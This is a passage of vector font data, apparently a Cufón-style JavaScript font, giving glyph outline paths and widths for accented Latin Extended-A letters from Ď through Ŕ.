95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm87,-202v-12,3,-50,-38,-28,-47v10,-1,10,7,23,22r5,0v12,-15,14,-23,22,-22v7,2,9,5,9,11v2,2,-24,36,-31,36","w":174},"\u010e":{"d":"174,-125v0,59,-56,121,-120,121v-18,0,-54,7,-54,-9r0,-227v4,-16,36,-4,53,-9v59,-3,121,57,121,124xm157,-127v0,-62,-54,-115,-140,-105r0,210v82,9,140,-30,140,-105xm94,-283v-17,38,-41,-8,-50,-22v7,-20,17,-8,31,11r5,0v12,-15,14,-22,22,-21v17,9,6,15,-8,32","w":204},"\u010f":{"d":"0,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm88,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68xm192,-251v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,37,-30,41v11,-30,18,-45,3,-71","w":236},"\u0110":{"d":"206,-125v0,59,-56,123,-120,121v-18,-1,-53,8,-53,-9r0,-114v-12,0,-33,4,-32,-8v1,-15,19,-7,32,-9r0,-96v4,-16,35,-4,53,-9v59,-3,120,56,120,124xm189,-127v0,-63,-54,-115,-139,-105r0,88v20,4,47,-11,52,9v-2,15,-33,6,-52,8r0,105v81,9,139,-28,139,-105","w":229},"\u0111":{"d":"93,-160v-36,-2,-69,27,-71,70v-1,35,28,68,72,69v33,1,67,-28,68,-71v1,-33,-27,-66,-69,-68xm5,-91v0,-43,40,-87,87,-87v22,0,46,11,70,33r0,-63v-15,-1,-42,7,-43,-8v2,-15,26,-9,43,-10v-1,-9,-2,-22,8,-21v11,2,7,11,8,21v17,3,39,-8,42,10v0,14,-26,6,-42,8r1,121v-1,40,-45,90,-90,83v-38,3,-84,-43,-84,-87","w":236},"\u0112":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm11,-299r147,0v13,0,10,18,1,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":193},"\u0113":{"d":"0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0xm11,-227r148,0v13,0,8,19,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":194},"\u0114":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm132,-307v2,10,-25,36,-48,35v-21,-1,-37,-11,-45,-35v12,-29,27,23,46,16v14,0,24,-8,30,-22v5,-6,18,-2,17,6","w":184},"\u0115":{"d":"2,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm152,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm133,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":193},"\u0116":{"d":"18,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm68,-294v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":188},"\u0117":{"d":"4,-88v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm75,-217v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":194},"\u0118":{"d":"140,69v-46,12,-74,-35,-35,-56r-1,-17r-90,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,12,-8r133,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-4,15,-25,6,-40,8v2,9,0,14,1,24v1,8,-22,8,-19,20v-4,25,42,3,45,22v0,3,-2,5,-6,7","w":184},"\u0119":{"d":"154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm127,66v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-2,-5,3,-15,-5,-14v-41,2,-81,-36,-83,-84v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v0,6,-9,11,-28,15v4,8,1,14,2,24v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":197},"\u011a":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm86,-269v-12,4,-52,-40,-26,-46v4,0,11,7,21,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":187},"\u011b":{"d":"8,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-3,9,-7,9r-142,0v11,43,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm158,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm111,-213v-18,35,-43,-7,-51,-24v10,-19,17,-6,31,13r5,0v12,-15,14,-23,22,-22v18,9,8,15,-7,33","w":199},"\u011c":{"d":"6,-126v-4,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-82,55,-184,-7,-188,-102xm109,-310v16,-22,40,13,47,29v-10,18,-17,7,-31,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":225},"\u011d":{"d":"78,-242v14,-18,20,-9,36,12v13,9,14,23,0,25v-4,0,-11,-7,-21,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-4,-16,12,-37xm4,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-48,61,-84,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm90,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-27,67,-69v1,-32,-27,-66,-68,-67","w":205},"\u011e":{"d":"4,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r61,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-81,55,-182,-7,-187,-102xm167,-304v3,10,-26,36,-48,35v-21,-1,-38,-11,-46,-35v13,-29,27,23,47,16v14,0,23,-8,29,-22v6,-6,19,-2,18,6","w":219},"\u011f":{"d":"140,-239v3,11,-25,36,-48,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,10,4,10,9xm6,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm93,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":200},"\u0120":{"d":"5,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68v-19,-3,-55,8,-61,-8v1,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-182,-7,-187,-102xm111,-295v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":223},"\u0121":{"d":"81,-227v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17xm8,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-33,0,-69,-19,-82,-54v5,-11,15,-8,20,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm94,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":201},"\u0122":{"d":"136,35v3,-12,-15,-11,-18,-19r0,-21v-56,-3,-112,-55,-112,-121v0,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-19,11,-40,18,-61,20r0,11v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":224},"\u0123":{"d":"108,-289v-9,31,-18,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43xm10,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm97,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":208},"\u0124":{"d":"7,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-9,7v-6,-1,-8,-5,-8,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223xm83,-310v16,-22,39,11,46,29v-9,19,-16,7,-30,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":206},"\u0125":{"d":"76,-295v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27xm82,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-226v0,-12,17,-10,17,-3r0,91v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":188},"\u0126":{"d":"24,-205v-2,-18,0,-58,17,-36r0,36r134,0v2,-15,-6,-42,9,-43v15,3,5,28,8,43v18,-5,32,14,11,19r-11,-1r0,176v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-173v-9,3,-22,-2,-21,-8v1,-7,10,-11,21,-10xm41,-187r0,55r134,0r0,-55r-134,0","w":229},"\u0127":{"d":"127,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-192v-16,-1,-45,7,-46,-9v3,-15,29,-7,46,-9v-4,-16,8,-35,17,-19r0,19r86,-1v8,0,14,18,1,20v-27,-2,-58,0,-87,-1r0,54v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":233},"\u0128":{"d":"21,-242v0,-12,26,-8,40,-8v14,0,8,18,0,18r-7,0r0,210v17,-6,20,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm7,-288v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-11,-1,-28,8,-30,-4","w":109},"\u0129":{"d":"39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm7,-216v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-6,15,-37,16,-54,0v-11,-3,-28,10,-30,-5","w":108},"\u012a":{"d":"45,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210xm17,-297r79,-1v7,0,15,18,1,20v-26,-2,-58,-2,-85,0v-13,-4,-8,-19,5,-19","w":120},"\u012b":{"d":"48,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152xm20,-226r80,0v9,0,14,17,0,19v-26,-2,-58,-2,-84,0v-14,-3,-8,-20,4,-19","w":130},"\u012c":{"d":"35,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm98,-309v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,27,24,47,17v19,3,22,-20,37,-26v6,1,9,4,9,9","w":113},"\u012d":{"d":"97,-237v3,12,-24,36,-48,35v-21,-1,-38,-10,-45,-35v13,-29,26,24,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9xm39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":113},"\u012e":{"d":"66,61v-29,1,-54,1,-54,-32v0,-9,6,-17,18,-24r0,-9v-17,5,-26,-14,-12,-18r8,0r0,-210v-14,4,-22,-14,-7,-18v14,1,39,-5,40,8v-2,9,-6,11,-16,10r0,210v17,-6,20,17,7,18v-8,-1,-3,10,-4,15v1,8,-22,9,-19,21v-7,27,62,0,39,29","w":89},"\u012f":{"d":"23,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm59,59v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-4,-52,-1,-113,-2,-169v-1,-14,17,-12,18,-4r0,180v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":81},"\u0130":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm20,-295v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":81},"\u0132":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm152,-22v31,0,58,-22,58,-57r0,-162v1,-11,17,-12,17,0r0,162v1,36,-33,74,-77,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,30,49,56,49","w":252},"\u0133":{"d":"14,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm14,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm92,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm101,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":133},"\u0134":{"d":"136,-305v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37xm85,-22v30,0,57,-21,57,-57r0,-162v1,-10,16,-12,17,0r0,162v2,36,-32,74,-76,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,9,-9v6,0,9,6,9,17v-1,21,30,49,56,49","w":204},"\u0135":{"d":"92,-5v1,37,-28,72,-73,72v-9,0,-13,-17,2,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163xm69,-234v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":142},"\u0136":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225xm84,-5v34,0,39,51,2,57v-12,-3,-34,5,-33,-9v1,-18,46,6,44,-21v3,-12,-30,-14,-13,-27","w":194},"\u0137":{"d":"153,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,17,-10,17,-3r0,140r117,-75v5,0,7,3,8,10xm78,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":180},"\u0138":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":183},"\u0139":{"d":"5,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-121,0v-4,0,-9,-4,-9,-10r0,-223xm83,-316v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":166},"\u013a":{"d":"14,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm3,-269v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":81},"\u013b":{"d":"4,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm77,12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":163},"\u013c":{"d":"39,12v36,1,37,51,2,57v-16,3,-46,-4,-26,-15v0,0,39,3,37,-14v2,-12,-30,-15,-13,-28xm22,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":90},"\u013d":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm142,-235v2,17,-10,39,-29,44v13,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,13,15,38","w":171},"\u013e":{"d":"13,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm81,-234v2,18,-11,38,-29,45v12,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,12,15,37","w":98},"\u013f":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm91,-133v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":176},"\u0140":{"d":"61,-127v0,-18,31,-21,33,0v1,10,-4,16,-17,17v-9,0,-16,-6,-16,-17xm11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":116},"\u0141":{"d":"33,-120r0,-117v-2,-16,15,-12,17,-4r0,108v36,-24,44,-36,53,-35v14,7,7,15,-11,28r-42,30r0,89r112,0v5,0,8,3,9,9v-2,5,-5,8,-9,8r-121,0v-4,0,-8,-4,-8,-10r0,-83v-7,7,-25,16,-27,0v0,-5,10,-13,27,-23","w":189},"\u0142":{"d":"3,-84v-3,-6,26,-22,36,-30r0,-122v-1,-14,15,-11,17,-4r0,113v30,-19,34,-29,44,-28v12,8,5,15,-12,28r-32,23r0,83v11,2,25,-5,25,8v0,14,-42,16,-42,-1r0,-77v-10,6,-30,28,-36,7","w":122},"\u0143":{"d":"6,-237v2,-16,16,-13,21,1v7,8,58,73,155,196r0,-199v1,-11,17,-12,17,0r0,226v-8,17,-15,6,-30,-13r-146,-187r0,200v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-223xm93,-256v-2,-5,42,-49,47,-49v21,13,5,18,-21,44v-9,15,-22,20,-26,5","w":225},"\u0144":{"d":"62,-215v-2,-6,43,-49,48,-49v5,0,9,4,9,12v0,3,-10,13,-31,32v-9,15,-22,20,-26,5xm87,-155v-37,0,-65,26,-65,76r0,67v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v39,0,82,39,81,79r0,82v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8v2,-71,7,-143,-64,-143","w":192},"\u0145":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm110,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":229},"\u0146":{"d":"85,-6v33,-2,41,52,3,57v-12,-3,-34,5,-34,-8v0,-18,46,6,44,-22v3,-12,-30,-14,-13,-27xm88,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":200},"\u0147":{"d":"9,-237v2,-16,16,-13,21,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-11,17,-12,17,0r0,226v-8,17,-14,6,-29,-13r-147,-187r0,200v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-223xm125,-261v-17,37,-40,-7,-50,-21v8,-21,15,-10,30,10r6,0v12,-15,14,-22,22,-21v16,10,7,15,-8,32","w":232},"\u0148":{"d":"89,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143xm94,-202v-11,3,-51,-41,-25,-47v4,0,10,8,20,22r6,0v13,-20,24,-31,30,-11v2,2,-24,36,-31,36","w":195},"\u0149":{"d":"133,-155v-37,0,-65,26,-65,76r0,67v-1,9,-16,12,-17,-1r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-143,-64,-143xm11,-209v1,-9,4,-12,12,-11v7,-1,13,17,15,41v1,13,-11,38,-29,41v11,-30,18,-46,2,-71","w":250},"\u014a":{"d":"106,-230v-46,-2,-83,31,-82,90r0,128v-2,10,-16,11,-17,-2r0,-222v-1,-14,15,-13,17,-5r0,34v46,-50,102,-56,149,-10v35,34,27,74,27,133v0,55,-75,93,-120,55v0,-28,24,2,45,-3v49,2,58,-51,58,-112v0,-48,-29,-84,-77,-86","w":222},"\u014b":{"d":"89,-172v38,0,82,38,80,79v-2,62,17,135,-51,135v-12,0,-12,-17,2,-17v40,2,34,-66,33,-109v0,-40,-22,-71,-66,-71v-35,0,-64,27,-64,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31","w":200},"\u014c":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm55,-295r148,0v13,0,11,19,1,18r-149,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":277},"\u014d":{"d":"8,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,44,-37,85,-89,85v-37,0,-81,-42,-81,-85xm92,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm19,-229r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":208},"\u014e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm129,-231v-53,-1,-105,46,-105,106v0,52,47,104,107,104v51,0,102,-48,102,-105v0,-53,-45,-103,-104,-105xm178,-309v2,10,-25,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,27,23,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":274},"\u014f":{"d":"140,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9xm7,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,66,-27,66,-69v1,-33,-30,-66,-69,-66","w":198},"\u0150":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm69,-270v17,-35,11,-48,27,-50v7,2,10,5,9,12v-11,14,-20,30,-33,42v-2,0,-2,-1,-3,-4xm149,-308v-12,14,-20,32,-34,44v-9,-8,4,-14,16,-49v6,-8,19,-3,18,5","w":277},"\u0151":{"d":"6,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-34,0,-66,25,-67,69v-1,35,27,66,69,66v32,0,66,-27,66,-69v1,-33,-29,-66,-68,-66xm45,-205v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm107,-247v5,-10,18,-3,17,5v0,3,-6,12,-18,27v-10,13,-10,21,-18,13v0,-1,5,-16,19,-45","w":199},"\u0152":{"d":"114,-231v-46,-2,-87,52,-87,106v0,49,34,104,88,104v44,0,85,-52,85,-105v0,-52,-33,-102,-86,-105xm15,-127v0,-57,41,-119,99,-121v31,0,60,20,87,61r0,-53v1,-6,4,-8,11,-8r134,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,94r130,0v4,0,5,4,6,10v-2,5,-4,8,-7,8r-138,0v-18,-7,-4,-42,-8,-62v-22,35,-45,60,-89,62v-50,2,-97,-61,-97,-123","w":379},"\u0153":{"d":"92,-158v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm312,-92v0,-30,-34,-69,-69,-63v-31,-1,-62,26,-64,63r133,0xm179,-76v10,44,58,68,105,44v6,1,7,3,7,9v1,8,-19,18,-46,18v-30,0,-54,-16,-75,-47v-16,26,-41,47,-81,47v-37,0,-81,-42,-81,-85v0,-43,38,-85,85,-85v32,0,62,22,77,48v15,-24,41,-46,75,-46v43,0,85,35,84,88v-1,6,-4,9,-8,9r-142,0","w":355},"\u0154":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm92,-322v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":173},"\u0155":{"d":"126,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm49,-211v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":163},"\u0156":{"